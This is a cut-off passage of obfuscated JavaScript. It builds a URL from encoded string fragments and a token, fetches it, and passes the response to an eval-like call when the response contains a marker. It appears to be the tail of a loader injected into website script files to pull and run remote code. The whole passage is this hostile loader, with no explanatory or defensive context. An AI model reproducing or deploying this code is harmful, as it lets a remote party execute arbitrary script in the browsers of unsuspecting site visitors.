HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};